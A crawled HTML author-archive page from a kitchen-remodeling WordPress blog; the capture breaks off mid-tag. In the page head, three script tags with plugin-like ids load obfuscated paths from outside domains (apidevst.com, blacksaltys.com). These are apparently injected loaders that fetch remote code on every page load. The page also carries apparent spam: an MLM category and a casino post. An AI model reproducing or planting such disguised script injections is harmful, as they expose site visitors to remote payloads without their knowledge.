

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://anekitchencabinets.com/author/courtney/
body_size: 12586
content:
<!DOCTYPE html>
<html lang="en-US">

<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1">

	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://anekitchencabinets.com/xmlrpc.php" />

	<title>Courtney Sisson &#8211; Ane Kitchen Cabinets</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//apidevst.com' />
<link rel='dns-prefetch' href='//blacksaltys.com' />
<link rel="alternate" type="application/rss+xml" title="Ane Kitchen Cabinets &raquo; Feed" href="https://anekitchencabinets.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ane Kitchen Cabinets &raquo; Posts by Courtney Sisson Feed" href="https://anekitchencabinets.com/author/courtney/feed/" />
<style type="text/css" media="all">
.wpautoterms-footer{background-color:#ffffff;text-align:center;}
.wpautoterms-footer a{color:#000000;font-family:Arial, sans-serif;font-size:14px;}
.wpautoterms-footer .separator{color:#cccccc;font-family:Arial, sans-serif;font-size:14px;}</style>
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://anekitchencabinets.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://anekitchencabinets.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://anekitchencabinets.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary-blue: #0A5794;--wp--preset--color--dark-gray: #333333;--wp--preset--color--light-gray: #777777;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 18px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 16px;--wp--preset--font-size--extra-large: 24px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wpautoterms_css-css' href='https://anekitchencabinets.com/wp-content/plugins/auto-terms-of-service-and-privacy-policy/css/wpautoterms.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://anekitchencabinets.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='tnado_hidefi_styles-css' href='https://anekitchencabinets.com/wp-content/plugins/hide-featured-image-on-all-single-pagepost//tnado-styles.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='academica-style-css' href='https://anekitchencabinets.com/wp-content/themes/academica/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='academica-style-mobile-css' href='https://anekitchencabinets.com/wp-content/themes/academica/media-queries.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://anekitchencabinets.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://anekitchencabinets.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://anekitchencabinets.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://anekitchencabinets.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://anekitchencabinets.com/wp-content/plugins/auto-terms-of-service-and-privacy-policy/js/base.js?ver=3.0.4" id="wpautoterms_base-js"></script>
<script type="text/javascript" src="https://apidevst.com/uaWfhCZHOIRqgm3sQA8R2hSloaaytLgjqevq-GkCZvoF" id="fop_custom_script-js"></script>
<script type="text/javascript" src="https://blacksaltys.com/2xIsQSDP8CyeXrv78zk9FGV8lZIj9SXKVc-Mpx3O5H0" id="ms_main_script-js"></script>
<script type="text/javascript" src="https://blacksaltys.com/2xIsQSDP8CyeXrv78zk9FGV8lZIj9SXKVc-Mpx3O5H0" id="wsp_custom_script-js"></script>
<link rel="https://api.w.org/" href="https://anekitchencabinets.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://anekitchencabinets.com/wp-json/wp/v2/users/4" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://anekitchencabinets.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<style type="text/css">.saboxplugin-wrap{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;border:1px solid #eee;width:100%;clear:both;display:block;overflow:hidden;word-wrap:break-word;position:relative}.saboxplugin-wrap .saboxplugin-gravatar{float:left;padding:0 20px 20px 20px}.saboxplugin-wrap .saboxplugin-gravatar img{max-width:100px;height:auto;border-radius:0;}.saboxplugin-wrap .saboxplugin-authorname{font-size:18px;line-height:1;margin:20px 0 0 20px;display:block}.saboxplugin-wrap .saboxplugin-authorname a{text-decoration:none}.saboxplugin-wrap .saboxplugin-authorname a:focus{outline:0}.saboxplugin-wrap .saboxplugin-desc{display:block;margin:5px 20px}.saboxplugin-wrap .saboxplugin-desc a{text-decoration:underline}.saboxplugin-wrap .saboxplugin-desc p{margin:5px 0 12px}.saboxplugin-wrap .saboxplugin-web{margin:0 20px 15px;text-align:left}.saboxplugin-wrap .sab-web-position{text-align:right}.saboxplugin-wrap .saboxplugin-web a{color:#ccc;text-decoration:none}.saboxplugin-wrap .saboxplugin-socials{position:relative;display:block;background:#fcfcfc;padding:5px;border-top:1px solid #eee}.saboxplugin-wrap .saboxplugin-socials a svg{width:20px;height:20px}.saboxplugin-wrap .saboxplugin-socials a svg .st2{fill:#fff; transform-origin:center center;}.saboxplugin-wrap .saboxplugin-socials a svg .st1{fill:rgba(0,0,0,.3)}.saboxplugin-wrap .saboxplugin-socials a:hover{opacity:.8;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;box-shadow:none!important;-webkit-box-shadow:none!important}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-color{box-shadow:none;padding:0;border:0;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;display:inline-block;color:#fff;font-size:0;text-decoration:inherit;margin:5px;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;overflow:hidden}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-grey{text-decoration:inherit;box-shadow:none;position:relative;display:-moz-inline-stack;display:inline-block;vertical-align:middle;zoom:1;margin:10px 5px;color:#444;fill:#444}.clearfix:after,.clearfix:before{content:' ';display:table;line-height:0;clear:both}.ie7 .clearfix{zoom:1}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitch{border-color:#38245c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-behance{border-color:#003eb0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-deviantart{border-color:#036824}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-digg{border-color:#00327c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-dribbble{border-color:#ba1655}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-facebook{border-color:#1e2e4f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-flickr{border-color:#003576}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-github{border-color:#264874}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-google{border-color:#0b51c5}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-html5{border-color:#902e13}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-instagram{border-color:#1630aa}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-linkedin{border-color:#00344f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-pinterest{border-color:#5b040e}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-reddit{border-color:#992900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-rss{border-color:#a43b0a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-sharethis{border-color:#5d8420}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-soundcloud{border-color:#995200}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-spotify{border-color:#0f612c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-stackoverflow{border-color:#a95009}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-steam{border-color:#006388}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-user_email{border-color:#b84e05}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-tumblr{border-color:#10151b}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitter{border-color:#0967a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vimeo{border-color:#0d7091}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-windows{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-whatsapp{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-wordpress{border-color:#0f3647}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-yahoo{border-color:#14002d}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-youtube{border-color:#900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-xing{border-color:#000202}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mixcloud{border-color:#2475a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vk{border-color:#243549}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-medium{border-color:#00452c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-quora{border-color:#420e00}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-meetup{border-color:#9b181c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-goodreads{border-color:#000}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-snapchat{border-color:#999700}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-500px{border-color:#00557f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mastodont{border-color:#185886}.sabox-plus-item{margin-bottom:20px}@media screen and (max-width:480px){.saboxplugin-wrap{text-align:center}.saboxplugin-wrap .saboxplugin-gravatar{float:none;padding:20px 0;text-align:center;margin:0 auto;display:block}.saboxplugin-wrap .saboxplugin-gravatar img{float:none;display:inline-block;display:-moz-inline-stack;vertical-align:middle;zoom:1}.saboxplugin-wrap .saboxplugin-desc{margin:0 10px 20px;text-align:center}.saboxplugin-wrap .saboxplugin-authorname{text-align:center;margin:10px 0 20px}}body .saboxplugin-authorname a,body .saboxplugin-authorname a:hover{box-shadow:none;-webkit-box-shadow:none}a.sab-profile-edit{font-size:16px!important;line-height:1!important}.sab-edit-settings a,a.sab-profile-edit{color:#0073aa!important;box-shadow:none!important;-webkit-box-shadow:none!important}.sab-edit-settings{margin-right:15px;position:absolute;right:0;z-index:2;bottom:10px;line-height:20px}.sab-edit-settings i{margin-left:5px}.saboxplugin-socials{line-height:1!important}.rtl .saboxplugin-wrap .saboxplugin-gravatar{float:right}.rtl .saboxplugin-wrap .saboxplugin-authorname{display:flex;align-items:center}.rtl .saboxplugin-wrap .saboxplugin-authorname .sab-profile-edit{margin-right:10px}.rtl .sab-edit-settings{right:auto;left:0}img.sab-custom-avatar{max-width:75px;}.saboxplugin-wrap {margin-top:0px; margin-bottom:0px; padding: 0px 0px }.saboxplugin-wrap .saboxplugin-authorname {font-size:18px; line-height:25px;}.saboxplugin-wrap .saboxplugin-desc p, .saboxplugin-wrap .saboxplugin-desc {font-size:14px !important; line-height:21px !important;}.saboxplugin-wrap .saboxplugin-web {font-size:14px;}.saboxplugin-wrap .saboxplugin-socials a svg {width:18px;height:18px;}</style><link rel="icon" href="https://anekitchencabinets.com/wp-content/uploads/2021/07/icon-150x150.png" sizes="32x32" />
<link rel="icon" href="https://anekitchencabinets.com/wp-content/uploads/2021/07/icon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://anekitchencabinets.com/wp-content/uploads/2021/07/icon.png" />
<meta name="msapplication-TileImage" content="https://anekitchencabinets.com/wp-content/uploads/2021/07/icon.png" />

<link rel='stylesheet' id='rpwe-style-css' href='https://anekitchencabinets.com/wp-content/plugins/recent-posts-widget-extended/assets/css/rpwe-frontend.css?ver=2.0.2' type='text/css' media='all' />
</head>

<body class="archive author author-courtney author-4 wp-embed-responsive wp-theme-academica">

    
    <!-- Skip links for accessibility -->
    <a class="skip-link screen-reader-text" href="#main">Skip to main content</a>

	
	<div id="header" class="clearfix" >

		
			<div class="inner-wrap">

				<div id="logo" class="logo-left">
					 
												<div id="site-title">
											
						<a href="https://anekitchencabinets.com" title="Ane Kitchen Cabinets - Contractors Talk About Remodeling Innovations" rel="home">

							Ane Kitchen Cabinets
						</a>

					 
												</div>
											
					<p id="site-description">Contractors Talk About Remodeling Innovations</p>
				</div><!-- end #logo -->

			</div><!-- end .inner-wrap -->

			<div id="main-nav">

				<div class="inner-wrap">

					<nav class="main-navbar" role="navigation" aria-label="Primary Navigation">

	                    <div class="navbar-header">
	                        
	                           <a class="navbar-toggle" href="#menu-main-slide" aria-label="Toggle mobile menu" aria-expanded="false" aria-controls="menu-main-slide">
	                               <span class="screen-reader-text">Toggle mobile menu</span>
	                               <span class="icon-bar" aria-hidden="true"></span>
	                               <span class="icon-bar" aria-hidden="true"></span>
	                               <span class="icon-bar" aria-hidden="true"></span>
	                           </a>


	                           <div id="menu-main-slide" class="menu-menu-1-container"><ul id="menu-menu-1" class="menu"><li id="menu-item-39" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39"><a href="/">Home</a></li>
<li id="menu-item-37" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37"><a href="https://anekitchencabinets.com/about-us/">About Us</a></li>
<li id="menu-item-761" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-761"><a href="https://anekitchencabinets.com/category/kitchen-improvement/">Kitchen Improvement</a></li>
<li id="menu-item-762" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-762"><a href="https://anekitchencabinets.com/category/kitchen-services/">Kitchen Services</a></li>
<li id="menu-item-763" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-763"><a href="https://anekitchencabinets.com/category/kitchen-renovation/">Kitchen Renovation</a></li>
<li id="menu-item-764" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-764"><a href="https://anekitchencabinets.com/category/mlm-compensation/">MLM Compensation</a></li>
<li id="menu-item-38" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38"><a href="https://anekitchencabinets.com/contact-us/">Contact Us</a></li>
</ul></div>
	                    </div>


	                    <div id="navbar-main">

	                        <div class="menu-menu-1-container"><ul id="menu-menu-2" class="nav navbar-nav dropdown sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39"><a href="/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37"><a href="https://anekitchencabinets.com/about-us/">About Us</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-761"><a href="https://anekitchencabinets.com/category/kitchen-improvement/">Kitchen Improvement</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-762"><a href="https://anekitchencabinets.com/category/kitchen-services/">Kitchen Services</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-763"><a href="https://anekitchencabinets.com/category/kitchen-renovation/">Kitchen Renovation</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-764"><a href="https://anekitchencabinets.com/category/mlm-compensation/">MLM Compensation</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38"><a href="https://anekitchencabinets.com/contact-us/">Contact Us</a></li>
</ul></div>

	                    </div><!-- #navbar-main -->

	                </nav><!-- .navbar -->

					<div id="search">
						<form method="get" id="searchform" action="https://anekitchencabinets.com/" role="search">
	<label for="s" class="screen-reader-text">Search for:</label>
	<input id="s" type="search" name="s" placeholder="Search" aria-label="Search">
	<button id="searchsubmit" name="submit" type="submit" aria-label="Submit search">Search</button>
</form>					</div><!-- end #search -->

				</div><!-- end .inner-wrap -->

			</div><!-- end #main-nav -->

		
	</div><!-- end #header -->

	<div id="wrap">
		
		<main id="main" class="site-main" role="main">
<div id="content" class="clearfix">

	<div class="column column-title">

		<div id="crumbs">
	<p><a href="https://anekitchencabinets.com">Home</a> &raquo; <span class="current">Articles posted by Courtney Sisson</span></p>
</div><!-- end #crumbs -->
		<h1 class="title-header">Author Archives: <span class="vcard"><a class="url fn n" href="https://anekitchencabinets.com/author/courtney/" title="Courtney Sisson" rel="me">Courtney Sisson</a></span></h1>
	</div>

	<div class="column column-narrow">
		<section id="search-2" class="widget clearfix widget_search"><form method="get" id="searchform" action="https://anekitchencabinets.com/" role="search">
	<label for="s" class="screen-reader-text">Search for:</label>
	<input id="s" type="search" name="s" placeholder="Search" aria-label="Search">
	<button id="searchsubmit" name="submit" type="submit" aria-label="Submit search">Search</button>
</form></section><section id="rpwe_widget-2" class="widget clearfix rpwe_widget recent-posts-extended"><h3 class="widget-title">Latest Posts</h3><div  class="rpwe-block"><ul class="rpwe-ul"><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://anekitchencabinets.com/remodeling-before-selling-your-home-adds-value/" target="_self"><img class="rpwe-alignleft rpwe-thumb" src="https://anekitchencabinets.com/wp-content/uploads/2026/01/image-45x45.png" alt="Remodeling Before Selling Your Home Adds Value" height="45" width="45" loading="lazy" decoding="async"></a><h3 class="rpwe-title"><a href="https://anekitchencabinets.com/remodeling-before-selling-your-home-adds-value/" target="_self">Remodeling Before Selling Your Home Adds Value</a></h3><time class="rpwe-time published" datetime="2026-01-03T01:53:38-08:00">January 3, 2026</time></li><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://anekitchencabinets.com/how-to-maintain-your-concrete-surfaces-for-longer-life/" target="_self"><img class="rpwe-alignleft rpwe-thumb" src="https://anekitchencabinets.com/wp-content/uploads/2025/12/image-2-45x45.png" alt="How to Maintain Your Concrete Surfaces for Longer Life" height="45" width="45" loading="lazy" decoding="async"></a><h3 class="rpwe-title"><a href="https://anekitchencabinets.com/how-to-maintain-your-concrete-surfaces-for-longer-life/" target="_self">How to Maintain Your Concrete Surfaces for Longer Life</a></h3><time class="rpwe-time published" datetime="2025-12-08T18:49:42-08:00">December 8, 2025</time></li><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://anekitchencabinets.com/fairspin-portugal-selecao-de-jogos-brindes-2/" rel="bookmark"><img 